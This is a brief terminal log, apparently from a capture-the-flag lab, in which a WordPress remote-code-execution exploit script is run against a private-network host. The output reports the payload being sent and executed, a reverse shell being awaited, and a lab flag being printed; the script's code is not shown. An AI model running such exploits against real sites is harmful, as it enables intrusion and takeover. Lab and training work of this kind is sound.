 root@simpleedu:/home/Hack# ./wordpress-rce-exploit.sh http://192.168.2.11
[*][*] Guess I can't argue with that... Let's get started...
rce.txt
[+] Connected to the target
length: 263Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28
285ffd6615866f61bb23e6}
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
Exiting...
root@simpleedu:/home/Hack#